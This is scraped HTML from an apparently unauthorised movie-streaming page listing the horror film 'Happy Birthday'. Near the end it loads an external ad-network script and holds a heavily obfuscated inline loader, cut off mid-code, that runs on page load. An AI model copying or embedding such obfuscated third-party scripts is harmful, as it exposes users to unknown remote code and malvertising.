href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/switzerland/ class=dropdown-item title=Switzerland>Switzerland</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/happy-birthday-1630855664/>Happy Birthday</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630855664 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/happy-birthday-1630855664.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/happy-birthday-1630855664.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/happy-birthday-1630855664.jpg width=1200 height=500 class="lazy card-img-top" alt="Happy Birthday"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/happy-birthday-1630855664.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/happy-birthday-1630855664.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/happy-birthday-1630855664.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/happy-birthday-1630855664.jpg width=200 height=300 class="lazy img-fluid" alt="Happy Birthday"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Happy Birthday</h1><div class="fst-italic lh-sm mb-2">A young student comes to grips with her gruesome past when her college friends take her to a &lsquo;haunted&rsquo; house on the edge of town. The coeds find themselves at the wrong place at the wrong time as an escaped killer is holed up in the house.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/horror/>Horror</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/maddie-henderson/>Maddie Henderson</a>, <a href=https://123moviesfun.is/actor/angel-pean/>Angel Pean</a>, <a href=https://123moviesfun.is/actor/kim-sandwich/>Kim Sandwich</a></p><p class=mb-1><strong>Director:</strong>
Chris Helton</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 30m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2023/>2023</a></p><p class=mb-1><strong>IMDb:</strong> 3.4/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/resisting-roots-1630853742/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/resisting-roots-1630853742.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/resisting-roots-1630853742.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/resisting-roots-1630853742.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/resisting-roots-1630853742.jpg width=200 height=300 class="lazy card-img-top" alt="Resisting Roots"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Resisting Roots</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/he-s-watching-you-1630860621/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/he-s-watching-you-1630860621.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/he-s-watching-you-1630860621.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/he-s-watching-you-1630860621.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/he-s-watching-you-1630860621.jpg width=200 height=300 class="lazy card-img-top" alt="He's Watching You"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">He's Watching You</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/mother-of-flies-1630860617/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/mother-of-flies-1630860617.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/mother-of-flies-1630860617.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/mother-of-flies-1630860617.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/mother-of-flies-1630860617.jpg width=200 height=300 class="lazy card-img-top" alt="Mother of Flies"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Mother of Flies</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-activated-man-1630860601/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-activated-man-1630860601.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-activated-man-1630860601.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-activated-man-1630860601.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-activated-man-1630860601.jpg width=200 height=300 class="lazy card-img-top" alt="The Activated Man"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Activated Man</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/cannibal-mukbang-1630860578/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/cannibal-mukbang-1630860578.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/cannibal-mukbang-1630860578.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/cannibal-mukbang-1630860578.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/cannibal-mukbang-1630860578.jpg width=200 height=300 class="lazy card-img-top" alt="Cannibal Mukbang"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Cannibal Mukbang</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/sweet-meats-1630860572/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/sweet-meats-1630860572.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/sweet-meats-1630860572.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/sweet-meats-1630860572.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/sweet-meats-1630860572.jpg width=200 height=300 class="lazy card-img-top" alt="Sweet Meats"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Sweet Meats</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/killer-whale-1630860570/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/killer-whale-1630860570.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/killer-whale-1630860570.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/killer-whale-1630860570.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/killer-whale-1630860570.jpg width=200 height=300 class="lazy card-img-top" alt="Killer Whale"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Killer Whale</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shadow-death-1630860574/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shadow-death-1630860574.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shadow-death-1630860574.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shadow-death-1630860574.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shadow-death-1630860574.jpg width=200 height=300 class="lazy card-img-top" alt="Shadow Death"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shadow Death</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/death-name-1630860569/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/death-name-1630860569.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/death-name-1630860569.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/death-name-1630860569.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/death-name-1630860569.jpg width=200 height=300 class="lazy card-img-top" alt="Death Name"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Death Name</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/we-re-not-safe-here-1630860568/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/we-re-not-safe-here-1630860568.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/we-re-not-safe-here-1630860568.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/we-re-not-safe-here-1630860568.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/we-re-not-safe-here-1630860568.jpg width=200 height=300 class="lazy card-img-top" alt="We're Not Safe Here"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">We're Not Safe Here</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/feral-female-1630860561/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/feral-female-1630860561.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/feral-female-1630860561.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/feral-female-1630860561.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/feral-female-1630860561.jpg width=200 height=300 class="lazy card-img-top" alt="Feral Female"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Feral Female</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/anaconda-1630860538/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/anaconda-1630860538.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/anaconda-1630860538.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/anaconda-1630860538.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/anaconda-1630860538.jpg width=200 height=300 class="lazy card-img-top" alt=Anaconda></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Anaconda</h2></div><span class=mlbq>CAM</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/music/ title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/mystery/ title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/switzerland/ title=Switzerland>Switzerland</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36417;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var 